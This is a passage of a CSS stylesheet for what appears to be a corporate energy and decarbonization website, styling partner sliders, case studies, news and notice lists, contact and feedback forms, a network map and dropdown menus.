    width: 20%;
    height: 98px;
    border-right: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
}

.partner_swiper .swiper-slide .partner_logo p {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
}

.partner_swiper .swiper-slide .partner_logo p img {
    margin: auto;
}

.partner_swiper .swiper-slide .partner_logo:last-child:nth-child(5n - 1) {
    margin-right: calc(20% + 0% / 4);
}

.partner_swiper .swiper-slide .partner_logo:last-child:nth-child(5n - 2) {
    margin-right: calc(40% + 0% / 4);
}

.partner_swiper .swiper-slide .partner_logo:last-child:nth-child(5n - 3) {
    margin-right: calc(60% + 0% / 4);
}

.partner .partner_swiper {
    margin-top: 44px;
    padding-bottom: 60px;
}

.partner .partner_swiper .partner_page {
    bottom: 0;
}

.partner .partner_swiper .partner_page .swiper-pagination-bullet-active {
    background: #ff6432;
}

.partner {
    padding-bottom: 110px;
    padding-top: 100px;
}

.Solution .Solution_text .Solution_lifore .Solution_li {
    width: 25%;
}

.EnergyStorage_tion {
    padding-bottom: 120px;
}

.EnergyStorage_choice.choice .choice_list .choice_li .text h6 {
    font-size: 20px;
    color: #333333;
    font-weight: Medium;
}

.SuccessfulCases_box {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-top: 44px;
}

.SuccessfulCases_box .lefts {
    width: 50%;
    background-color: #f5f5f5;
    padding: 50px;
}

.SuccessfulCases_box .lefts .left_box {
    padding-left: 30px;
    position: relative;
}

.SuccessfulCases_box .lefts .left_box::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 2px;
    height: 120px;
    background-color: #ff6432;
}

.SuccessfulCases_box .rights {
    width: 50%;
}

.SuccessfulCases_box .lefts h6 {
    font-size: 24px;
    color: #333333;
    font-weight: 400;
    margin-bottom: 14px;
}

.SuccessfulCases_box .lefts .text {
    height: 100px;
}

.SuccessfulCases_box .lefts .text p {
    font-size: 16px;
    line-height: 26px;
    color: #666;
}

.SuccessfulCases_box .lefts p.mores a {
    font-size: 16px;
    color: #ff6432;
    display: inline-block;
    padding: 0 40px;
    line-height: 48px;
    border: 1px solid #ff6432;
    border-radius: 24px;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.SuccessfulCases_box .lefts p.mores a:hover {
    background-color: #ff6432;
    color: #fff;
}

.SuccessfulCases .index_title {
    text-align: center;
}

.SuccessfulCases {
    padding-top: 120px;
    padding-bottom: 20px;
}

.photovoltaicbg {
    background-color: #f5f5f5;
    padding-top: 120px;
}

.photovoltaicbg .advantage_list .advantage_li .box {
    background-color: #fff;
}

.photovoltaicbg .index_title {
    text-align: left;
}

.Division_top {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.Division_top .lefts {
    width: 32%;
}

.Division_top .rights {
    width: 67%;
}

.Division_top .rights p {
    font-size: 18px;
    line-height: 28px;
    color: #666;
    margin-bottom: 14px;
    text-align: justify;
}

.Division_top .rights p:last-child {
    margin-bottom: 0;
}

.Division {
    padding-top: 120px;
    padding-bottom: 120px;
}

.Division_img {
    margin-top: 60px;
}

.cooperation_info {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.cooperation_info .lefts,
.cooperation_info .rights {
    width: 50%;
    padding-top: 150px;
    padding-bottom: 150px;
}

.cooperation_info .lefts .index_title,
.cooperation_info .rights .index_title {
    text-align: center;
    color: #fff;
}

.cooperation_items {
    width: 50%;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin: 40px auto 0;
}

.cooperation_item .icon {
    /* width: 60px; */
    height: 60px;
    margin: 0 auto 8px;
}

.cooperation_item .icon p {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
}

.cooperation_item .icon p img {
    margin: auto;
}

.cooperation_item p {
    font-size: 18px;
    line-height: 26px;
    color: #fff;
    text-align: center;
}

.cooperation_info .rights .cooperation_items {
    width: 40%;
}

.decarbonization_list {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-top: 10px;
}

.decarbonization_list .decarbonization_li {
    width: 32%;
    position: relative;
    margin-top: 30px;
    overflow: hidden;
}

.decarbonization_list .decarbonization_li:last-child:nth-child(3n - 1) {
    margin-right: calc(32% + 4% / 2);
}

.decarbonization_list .decarbonization_li .img {
    position: relative;
}

.decarbonization_list .decarbonization_li .img::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 120px;
    background: url(/themes/basic/skin/images/tu121.png) no-repeat left bottom;
    background-size: cover;
}

.decarbonization_list .decarbonization_li .img img {
    max-width: 100%;
    width: 100%;
    height: 100%;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.decarbonization_list .decarbonization_li:hover .img img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.decarbonization_list .decarbonization_li .text {
    position: absolute;
    left: 20px;
    bottom: 20px;
}

.decarbonization_list .decarbonization_li .text p {
    font-size: 24px;
    line-height: 24px;
    color: #fff;
    font-weight: 400;
}

.decarbonization_box {
    border-top: 1px solid #dedede;
    margin-top: 45px;
}

.decarbonization_box .decarbonization_item {
    padding-top: 50px;
    padding-bottom: 50px;
}

.decarbonization_box .decarbonization_item .decarbonization_title {
    font-size: 24px;
    color: #333;
    line-height: 24px;
    padding-left: 15px;
    position: relative;
    font-weight: 400;
}

.decarbonization_box .decarbonization_item .decarbonization_title::after {
    content: '';
    position: absolute;
    width: 4px;
    height: 100%;
    background-color: #ff6432;
    left: 0;
    top: 0;
}

.decarbonization_box .decarbonization_item .decarbonization_text {
    margin-top: 10px;
    padding-left: 15px;
}

.decarbonization_box .decarbonization_item .decarbonization_text p {
    font-size: 18px;
    line-height: 30px;
    color: #666;
}

.decarbonization {
    padding-bottom: 70px;
    margin-top: 30px;
}

.Powerplant_img {
    border: 1px solid #dedede;
    padding: 44px 0;
    margin-top: 50px;
}

.Powerplant_img img {
    margin: auto;
}

.Powerplant {
    padding-top: 36px;
    padding-bottom: 120px;
}

.Powerplant .Powerplant_text {
    margin-top: 15px;
}

.Powerplant .Powerplant_text p {
    font-size: 18px;
    line-height: 30px;
    color: #666;
}

.fictitious_text.personnel {
    background-color: #f5f5f5;
    padding-top: 120px;
    margin-top: 0;
}

.fictitious_text.personnel .index_title {
    text-align: center;
}

.fictitious_text.personnel .strategy_box .strategy_list .lefts {
    background-color: #fff;
}

.fictitious_tdbox {
    position: relative;
    margin-bottom: 60px;
}

.fictitious_tdbox .advantage_page {
    top: 20px;
    right: 0;
}

.fictitious_tdbox .advantage_page .swiper-pagination-bullet-active {
    background: #ff6432;
}

.fictitious_tdbox .advantage_page .swiper-pagination-bullet {
    margin-left: 10px;
}

.fictitious_td {
    padding-top: 120px;
    padding-bottom: 120px;
}

.fictitious_td .fictitious_tdbox .advantage_container {
    margin-top: 50px;
}

.fictitious_td .fictitious_box {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    background-color: #f5f5f5;
    /* border: 1px solid #dedede; */
}

.fictitious_td .fictitious_box .lefts {
    width: 68%;
}

.fictitious_td .fictitious_box .rights {
    width: 32%;
    border: 1px solid #dedede;
    border-left: initial;
    background-color: #fff;
    padding: 50px;
}

.fictitious_td .fictitious_box .rights h6 {
    font-size: 24px;
    color: #333333;
    font-weight: 400;
}

.fictitious_td .fictitious_box .rights .text p {
    font-size: 16px;
    line-height: 26px;
    color: #666;
    margin-top: 16px;
}

.tan .Powerplant_img {
    padding: 0;
    border: initial;
}

.subject {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.subject .subject_item {
    width: 50%;
    border-top: 1px solid #e6e6e6;
    background-color: #fff;
    border-right: 1px solid #e6e6e6;
    padding: 30px 50px;
}

.subject .subject_item:nth-child(2) {
    border-right: initial;
}

.transaction_box.personnel {
    padding-bottom: 120px;
}

.transaction_box.personnel .strategy_box {
    padding-bottom: 0;
}

.subject .subject_item .subject_left h6 {
    font-size: 24px;
    color: #333333;
    line-height: 24px;
    font-weight: 400;
}

.subject .subject_item {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.subject .subject_item .subject_left .text {
    margin-top: 14px;
}

.subject .subject_item .subject_left .text p {
    font-size: 16px;
    line-height: 26px;
    color: #666;
}

.subject .subject_item .subject_right {
    width: 90px;
    display: flex;
    align-items: center;
}

.subject .subject_item .subject_right .subject_right_img {
    width: 90px;
    height: 90px;
    position: relative;
}

.subject_right_img .img {
    position: absolute;
    top: 0;
    left: 0;
}

.subject_right_img .imgs {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.subject_right_img .img {
    transform: rotate(360deg);
    animation: rotation 20s linear infinite;
}

.Virtuous.Carbon_finance {
    padding-top: 120px;
}

.Virtuous.Carbon_finance .Virtuous_box .lefts {
    width: 57%;
}

.Virtuous.Carbon_finance .Virtuous_box .rights .box {
    width: 49%;
}

.quotation {
    margin-top: 30px;
    padding-bottom: 70px;
}

.quotation .quotation_box {
    margin-top: 30px;
    /* border-top: 1px solid #ebebeb; */
    /* padding-top: 25px; */
}

.quotation .block_hq .hq_L {
    padding-bottom: 0px;
    border-bottom: initial;
}

.quotation .announ-pad {
    padding: 0;
}

.quotation .kke_menus_tab_normal {
    width: 50px;
}

.quotation .quotation_box .shares p {
    font-size: 22px;
    line-height: 22px;
    color: #333333;
    /* margin-bottom: 30px; */
}

.contact {
    max-width: 100%;
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: url('/themes/basic/skin/images/contact_bg.jpg') no-repeat center;
}

.contact>div {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 50px;
}

.contact>div .pic {
    margin-right: 20px;
}

.notice {
    margin-top: 30px;
    padding-bottom: 120px;
}

.notice_top {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.notice_choice {
    display: inline-block;
}

.notice_top .xiala {
    display: inline-block;
}

.xiala {
    text-align: center;
    position: relative;
    z-index: 9;
}

.xiala dl {
    position: relative;
    margin-right: 10px;
    width: 190px;
    z-index: 10;
}

.xiala dl dt {
    font-size: 16px;
    height: 48px;
    padding-left: 20px;
    border-radius: 30px;
    appearance: none;
    -webkit-appearance: none;
    background: #fff url(/themes/basic/skin/images/tu150.png) no-repeat center right 24px;
    outline: none;
    line-height: 48px;
    border: 1px solid #cdcdcd;
    text-align: left;
    position: relative;
    z-index: 3;
    cursor: pointer;
}

.xiala dl dd {
    display: none;
    position: absolute;
    top: 50px;
    left: 0px;
    background: #fff;
    width: 100%;
    z-index: 0;
    box-shadow: 0px 0px 3px 3px rgb(0 0 0 / 10%);
    text-align: left;
    border-radius: 5px;
}

.xiala dl dd a {
    color: #333333;
    font-size: 16px;
    display: block;
    padding: 12px 20px;
    border-bottom: 1px solid #1a1a1a;
    text-align: center;
}

.notice_list {
    border-top: 1px solid #dedede;
    margin-top: 30px;
}

.notice_list .notice_li {
    border-bottom: 1px solid #dedede;
}

.notice_list .notice_li a {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 30px 0;
}

.notice_list .notice_li a .lefts {
    width: 80%;
    min-height: 66px;
    padding-left: 80px;
    display: flex;
    align-items: center;
    background: url(/themes/basic/skin/images/tu152.png) no-repeat top 0 left;
}

.notice_list .notice_li a .lefts p {
    font-size: 16px;
    color: #707d8f;
}

.notice_list .notice_li a .lefts h6 {
    font-size: 20px;
    color: #1a1a1a;
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
}

.notice_list .notice_li:hover a .lefts h6 {
    color: #ff6432;
}

.notice_list .notice_li a .rights {
    display: flex;
    align-items: center;
}

.notice_list .notice_li a .rights p {
    font-size: 16px;
    color: #ff6432;
    padding-right: 28px;
    background: url(/themes/basic/skin/images/tu151.png) no-repeat center right;
}

.notice .paging {
    margin-top: 50px;
}

.news {
    margin-top: 30px;
    padding-bottom: 120px;
}

.news .news_box {
    border-top: 1px solid #dedede;
    margin-top: 30px;
}

.news .news_box .news_list {
    border-bottom: 1px solid #dedede;
}

.news_list a {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 40px 0;
}

.news_list a .lefts {
    width: 54%;
    position: relative;
}

.news_list a .rights {
    width: 32%;
    min-height: 200px;
    overflow: hidden;

    /* 12.28 */
    max-height: 200px;
}

.news_list a .rights img {
    max-width: 100%;
    /* width: 100%;
    height: 100%; */
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.news_list:hover a .rights img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.news_list a .lefts p {
    font-size: 16px;
    color: #707d8f;
}

.news_list a .lefts h6 {
    font-size: 20px;
    color: #1a1a1a;
    margin-top: 4px;
    transition: All 0.4s ease;
    -webkit-transition: All 0.4s ease;
    -moz-transition: All 0.4s ease;
    -o-transition: All 0.4s ease;
}

.news_list:hover a .lefts h6 {
    color: #ff6432;
}

.news_list a .lefts .text {
    margin-top: 14px;
}

.news_list a .lefts .text p {
    font-size: 16px;
    line-height: 30px;
    color: #666666;
}

.news_list a .lefts .mores {
    font-size: 16px;
    color: #666;
    display: inline-block;
    padding-right: 28px;
    background: url(/themes/basic/skin/images/tu155.png) no-repeat center right;
    position: absolute;
    left: 0;
    bottom: 0;
    transition: All 0.4s ease;
    -webkit-transition: All 0.4s ease;
    -moz-transition: All 0.4s ease;
    -o-transition: All 0.4s ease;
}

.news_list:hover a .lefts .mores {
    color: #ff6432;
    background: url(/themes/basic/skin/images/icon13-1.png) no-repeat center right;
}

.news .paging {
    margin-top: 50px;
}

.news .news_box.media_box .news_list a .lefts {
    display: flex;
    flex-direction: row;
}

.news .news_box.media_box .news_list a .lefts .mores {
    /* left: 120px; */
    left: 18%;
}

.media_text {
    width: 100%;
}

.news .news_box.media_box .news_list .time {
    width: 22%;
}

.news .news_box.media_box .news_list .time h4 {
    font-size: 60px;
    color: #ff6432;
    font-weight: 400;
    line-height: 60px;
    margin-bottom: 10px;
}

.news .news_box.media_box .news_list .time p {
    font-size: 16px;
    line-height: 16px;
    color: #707d8f;
}

.news .news_box.media_box .news_list a .rights {
    width: 20.83%;
    /* 12.28 */
    height: 180px;
}

.contact {
    margin-top: 30px;
}

.contact_box .Virtuous_box .lefts {
    width: 57%;
}

.contact_box .Virtuous_box .rights .box {
    width: 48.62%;
    padding: 60px;
}

.contact_box .Virtuous_box .rights .box .mores a {
    display: inline-block;
    font-size: 16px;
    color: #ff6432;
    line-height: 40px;
    padding: 0 30px;
    border: 1px solid #ff6432;
    border-radius: 20px;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.contact_box .Virtuous_box:hover .rights .box .mores a {
    color: #fff;
    background-color: #ff6432;
}

.contact_box .Virtuous_box .rights .address p {
    font-size: 16px;
    line-height: 30px;
    margin-bottom: 0;
    padding-left: 30px;
}

.contact_box .Virtuous_box .rights .address p:nth-child(1) {
    background: url(/themes/basic/skin/images/tu159.png) no-repeat top 4px left;
}

.contact_box .Virtuous_box .rights .address p:nth-child(2) {
    background: url(/themes/basic/skin/images/tu160.png) no-repeat top 8px left;
}

.contact_box .Virtuous_box .rights .address p:nth-child(3) {
    background: url(/themes/basic/skin/images/tu161.png) no-repeat top 6px left;
}

.contact_box .Virtuous_box .rights .address p:nth-child(4) {
    background: url(/themes/basic/skin/images/tu162.png) no-repeat top 6px left;
}

.contact_box .Virtuous_box .rights .box .text h6 {
    margin-bottom: 18px;
}

.contact_box .Virtuous_box .rights .box .text h6 span {
    color: #ff6432;
}

.contact_box .Virtuous_box .rights p.mores {
    margin-top: 24px;
}

.contact .contact_box {
    padding-bottom: 100px;
    border-top: 1px solid #d9d9d9;
    padding-top: 40px;
    margin-top: 35px;
}

.fenb_list {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
}

.fenb_list .fenb_li {
    width: 48.6%;
    margin-top: 40px;
    background-color: #fff;
    padding: 40px;
    min-height: 205px;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.fenb {
    background-color: #fafafa;
    padding-top: 100px;
    padding-bottom: 120px;
}

.fenb_list .fenb_li h6 {
    font-size: 22px;
    color: #ff6432;
    line-height: 30px;
    font-weight: 400;
}

.fenb_list .fenb_li .text {
    margin-top: 14px;
}

.fenb_list .fenb_li .text p {
    font-size: 16px;
    line-height: 24px;
    color: #666;
}

.fenb_list .fenb_li .box {
    position: relative;
    padding-left: 22px;
    height: 100%;
}

.fenb_list .fenb_li .box::after {
    width: 1px;
    content: '';
    position: absolute;
    background-color: #ff6432;
    top: 0;
    left: 0;
    height: 100%;
}

.fenb_list .fenb_li:hover {
    box-shadow: 0 4px 8px 0 rgb(0 0 0 / 10%);
}

.fenb .fenb_title {
    font-size: 24px;
    line-height: 24px;
    color: #333;
    font-weight: 400;
}

.service .index_title {
    color: #1a1a1a;
}

.service_box {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-top: 40px;
}

.service_box .service_list {
    width: 32%;
    padding: 28px;
    box-shadow: 0px 0px 15px 2px rgb(0 0 0 / 10%);
}

.service_box .service_list .img {
    margin-bottom: 16px;
}

.service_box .service_list .text {
    margin-bottom: 20px;
}

.service_box .service_list .text:last-child {
    margin-bottom: 0;
}

.service_box .service_list .text h6 {
    font-size: 24px;
    line-height: 30px;
    color: #333333;
    margin-bottom: 8px;
}

.service_box .service_list .text p {
    font-size: 14px;
    line-height: 18px;
    color: #666666;
}

.service .service_p {
    margin-top: 10px;
}

.service .service_p p {
    font-size: 18px;
    line-height: 36px;
    color: #333333;
}

.service {
    padding-top: 30px;
    padding-bottom: 100px;
}

.feedback {
    background-color: #f5f5f5;
    padding-top: 100px;
    padding-bottom: 100px;
}

.feedback .index_title {
    text-align: center;
    color: #1a1a1a;
}

.feedback .feedbackp {
    text-align: center;
    font-size: 18px;
    line-height: 34px;
    color: #666;
    margin-top: 8px;
}

.feedback_input {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
}

.feedback_input .Input {
    width: 48.6%;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-bottom: 28px;
}

.feedback_input .Input p {
    position: relative;
    font-size: 16px;
    line-height: 46px;
    color: #666666;
}

.feedback_input .Input p span {
    color: #fe2323;
}

.feedback_input .Input input {
    width: 91%;
    height: 46px;
    border: 1px solid #ebebeb;
    padding-left: 50px;
    padding-right: 30px;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.feedback_form {
    margin-top: 45px;
}

.feedback_input .Input input:hover {
    border: 1px solid #ff6432;
    color: #fff;
}

.feedback_input .Input input:hover::-webkit-input-placeholder {
    color: #fff;
}

.feedback_input .Input input:hover:-ms-input-placeholder {
    color: #fff;
}

.feedback_input .Input input:hover:-moz-placeholder {
    color: #fff;
}

.feedback_input .Input input:hover::-moz-placeholder {
    color: #fff;
}

.feedback_input .Input:nth-child(1) input {
    background: #fff url(/themes/basic/skin/images/tu166.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(1) input:hover {
    background: #ff6432 url(/themes/basic/skin/images/tu166-1.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(2) input {
    background: #fff url(/themes/basic/skin/images/tu167.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(2) input:hover {
    background: #ff6432 url(/themes/basic/skin/images/tu167-1.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(3) input {
    background: #fff url(/themes/basic/skin/images/tu171.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(3) input:hover {
    background: #ff6432 url(/themes/basic/skin/images/tu171-1.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(4) input {
    background: #fff url(/themes/basic/skin/images/tu168.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(4) input:hover {
    background: #ff6432 url(/themes/basic/skin/images/tu168-1.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(5) input {
    background: #fff url(/themes/basic/skin/images/tu170.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(5) input:hover {
    background: #ff6432 url(/themes/basic/skin/images/tu170-1.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(6) input {
    background: #fff url(/themes/basic/skin/images/tu169.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(6) input:hover {
    background: #ff6432 url(/themes/basic/skin/images/tu169-1.png) no-repeat center left 17px;
}

.feedback_text {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.feedback_text p {
    font-size: 16px;
    line-height: 32px;
    color: #666666;
}

.feedback_text textarea {
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
    width: 95.5%;
    height: 120px;
    border: 1px solid #ebebeb;
    padding: 20px 50px;
    background: #fff url(/themes/basic/skin/images/tu172.png) no-repeat top 20px left 17px;
}

.feedback_text textarea:hover {
    color: #fff;
    background: #ff6432 url(/themes/basic/skin/images/tu172-1.png) no-repeat top 20px left 17px;
}

.feedback_text textarea:hover::-webkit-input-placeholder {
    color: #fff;
}

.feedback_text textarea:hover:-ms-input-placeholder {
    color: #fff;
}

.feedback_text textarea:hover:-moz-placeholder {
    color: #fff;
}

.feedback_text textarea:hover::-moz-placeholder {
    color: #fff;
}

.upload {
    display: flex;
    flex-direction: row-reverse;
}

.upload p {
    width: 95.5%;
}

.upload p a {
    font-size: 14px;
    line-height: 38px;
    display: block;
    color: #ff6432;
    padding-left: 50px;
    background: #fff url(/themes/basic/skin/images/tu173.png) no-repeat center left 17px;
    border: 1px solid #dedede;
    border-top: initial;
}

.feedback .submit {
    text-align: center;
    margin-top: 38px;
}

.feedback .submit .s-info {
    display: inline-block;
    font-size: 18px;
    color: #fff;
    line-height: 42px;
    border-radius: 21px;
    padding: 0 60px;
    background-color: #ff6432;
    cursor: pointer;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    font-family: "Source Han Sans CN", Arial, verdana, "微软雅黑", SimHei, "微软雅黑", "microsoft yahei";
}

.feedback .submit .s-info:hover {
    box-shadow: 0px 0px 15px 2px rgb(0 0 0 / 10%);
}

.network {
    padding-top: 120px;
    padding-bottom: 30px;
}

.network .Company_num .companyNum {
    max-width: 70%;
    margin: auto;
}

.network .Company_num .companyNum .company_list h2 .mall {
    font-size: 24px;
    color: #ff6432;
    font-weight: 600;
}

.network .index_title {
    text-align: center;
}

.network .Company_num {
    padding-top: 70px;
    padding-bottom: 50px;
}

.network_bg .network_img img {
    margin: auto;
}

.network_icon .icon {
    width: 56px;
    height: 64px;
    background: url(/themes/basic/skin/images/tu175.png) no-repeat center center;
}

.network_icon .icon:hover {
    width: 56px;
    height: 64px;
    background: url(/themes/basic/skin/images/tu176.png) no-repeat center center;
}

.network_icon .icon.active {
    width: 56px;
    height: 64px;
    background: url(/themes/basic/skin/images/tu176.png) no-repeat center center;
}

.network_bg .network_img {
    position: relative;
}

.network_bg .network_icons {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

.network_bg .network_icon {
    display: inline-block;
    position: absolute;
    cursor: pointer;
}

.network_icon .text.active {
    display: block;
}

.network_icon .text {
    width: 330px;
    background: #fff;
    padding: 20px;
    border-radius: 5px;
    position: absolute;
    box-shadow: 0px 0px 15px 2px rgb(0 0 0 / 10%);
    left: -3rem;
    z-index: 10;
    top: -13rem;
}

.network_icon .text::after {
    content: '';
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #fff;
    bottom: -10px;
    left: 46px;
    position: absolute;

}

.network_icon .text h6 {
    font-size: 18px;
    color: #333;
    font-weight: 400;
    margin-bottom: 10px;
}

.network_icon .text h6 span {
    color: #ff6432;
}

.network_icon .text p {
    font-size: 14px;
    line-height: 24px;
    color: #666;
}

.network_bg .network_icons .network_icon:nth-child(1) {
    top: 26rem;
    right: 29rem;
}

.network_bg .network_icons .network_icon:nth-child(2) {
    top: 20rem;
    right: 32rem;
}

.network_bg .network_icons .network_icon:nth-child(3) {
    top: 13rem;
    right: 24rem;
}

.network_bg .network_icons .network_icon:nth-child(4) {
    top: 48rem;
    right: 21rem;
}

.network_bg .network_icons .network_icon:nth-child(5) {
    top: 29rem;
    right: 43rem;
}

.network_bg .network_icons .network_icon:nth-child(6) {
    top: 22rem;
    right: 48rem;
}

.network_bg .network_icons .network_icon:nth-child(7) {
    top: 31rem;
    right: 56rem;
}

.network_bg .network_icons .network_icon:nth-child(8) {
    top: 39rem;
    right: 66rem;
}

.network_bg .network_icons .network_icon:nth-child(9) {
    top: 7rem;
    right: 88rem;
}

.network_bg .network_icons .network_icon:nth-child(10) {
    top: 45rem;
    right: 94rem;
}

.network_bg .network_icons .network_icon:nth-child(11) {
    top: 21rem;
    right: 108rem;
}

/*  */
.news_main {
    max-width: 1500px !important;
    padding: 0 10px !important;
    margin: auto;
}

.newstext_main {
    max-width: 1220px !important;
    padding: 0 10px !important;
    margin: auto;
}

.newsdetails {
    background-color: #f4f4f4;
    margin-top: 80px;
}

.newsdetails_box {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.newsdetails_box .news_return {
    display: flex;
    align-items: center;
}

.newsdetails_box .news_return p a {
    display: inline-block;
    padding-left: 30px;
    color: #666666;
    font-size: 16px;
    background: url(/themes/basic/skin/images/news_return.png) no-repeat center left;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
}

.newsdetails_box .news_return p a:hover {
    color: #ff6432;
    background: url(/themes/basic/skin/images/news_return-1.png) no-repeat center left;
}

.newsdetails_top h2 {
    font-size: 36px;
    color: #1a1a1a;
    text-align: center;
    margin-bottom: 20px;
}

.newsdetails_top p {
    text-align: center;
}

.newsdetails_top p span {
    display: inline-block;
    font-size: 18px;
    color: #707d8f;
    text-align: center;
    padding-left: 25px;
    background: url(/themes/basic/skin/images/new_time.png) no-repeat center left;
}

.newDetail_text p {
    font-size: 18px;
    line-height: 30px;
    color: #333333;
    margin-bottom: 26px;
}

.newDetail_text p img {
    display: inline-block;
    max-width: 100%;
    max-height: 100%;
}

.newDetail_text {
    margin-top: 30px;
    padding-top: 40px;
    border-top: 1px solid #e2e5e9;
    border-bottom: 1px solid #e2e5e9;
}

.new_paging {
    margin-bottom: 100px;
}

.new_paging .new_paging_btn a p {
    font-size: 16px;
    line-height: 24px;
    color: #666666;

}

.new_paging .newstext_main {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.new_paging .newstext_main .new_paging_btn {
    width: 18%;
    margin-top: 40px;
}

.new_paging .newstext_main .new_paging_btn a {
    display: block;
    height: 50px;
}

.new_paging .newstext_main .new_paging_btn a p {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.new_paging .newstext_main .new_paging_btn a:hover p:nth-child(2) {
    color: #ff6432;
}

.new_paging .newstext_main .new_paging_left a {
    padding-left: 65px;
    background: url(/themes/basic/skin/images/icon8.png) no-repeat center left;
}

.new_paging .newstext_main .new_paging_right a {
    padding-right: 65px;
    background: url(/themes/basic/skin/images/icon8-1.png) no-repeat center right;
}

.newsdetails_text {
    margin-top: 70px;
}







.header .navs .nav_uls .nav_list_s {
    position: relative;
}

@keyframes navUp {
    from {
        opacity: 0.6;
        transform: translateY(15px);
    }

    to {
        opacity: 1;
        transform: translateY(0px);
    }
}

.header .navs .nav_uls .nav_list_s:hover .navMenu {
    display: block;
    animation: navUp 0.5s 0s forwards;
    box-shadow: 0px 0px 6px 6px rgb(29 29 29 / 8%);
}

.navMenu {
    display: none;
    border-top: 2px solid #ff6432;
    background-color: #fff;
    position: absolute;
    min-width: 100%;
    text-align: left;
    top: 66px;
    /* left: 20px; */
}

.header .navs .nav_uls .nav_list_s .navMenu p a {
    display: block;
    font-size: 14px;
    line-height: initial;
    color: #1a1a1a;
    padding: 8px 20px;
    white-space: nowrap;
    border-bottom: 1px solid #d9d9d9;
    cursor: pointer;
}

.header .navs .nav_uls .nav_list_s .navMenu p a:hover {
    color: #ff6432;
}



/*  */
.Solution_list {
    overflow: hidden;
}

.Solution_list .Solution_li {
    width: auto;
    flex: 1;
    -webkit-transition: all 0.5s;
    position: relative;
}

.Solution_list .Solution_li:hover {
    flex: 4;
}

.Solution_list .Solution_li .img {
    height: 580px;
    position: relative;
}

.Solution_list .Solution_li .img img {
    position: absolute;
    height: 100%;
    width: auto;
    max-width: none;
}

.Solution_list .Solution_li::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .4);
    transition: .3s;
    visibility: hidden;
    opacity: 0;
}

.Solution_list:hover .Solution_li::after {
    visibility: visible;
    opacity: 1;
}

.Solution_list:hover .Solution_li.active::after {
    visibility: hidden;
    opacity: 0;
}

.Solution_list .Solution_li .SolutionTitle {
    z-index: 10;
}


/* .Solution_list {
    width: 100%;
    margin: auto;
    overflow: hidden;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    height: 100%;
}
.Solution_list .Solution_li {
    height: 100%;
    width: 20%;
    -webkit-transition: width 0.5s;
    transition: width 0.5s;
    background: #fff;
}

.Solution_list .Solution_li .Solution_li_content {
    height: 100%;
    position: relative;
}
.Solution_list .Solution_li .Solution_li_content  .Solution_libanner{
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
    -webkit-box-shadow: 1px 2px 15px -10px #333333;
    box-shadow: 1px 2px 15px -10px #333333;
}
.Solution_list .Solution_li .Solution_li_content  .Solution_libanner  img{
    display: block;
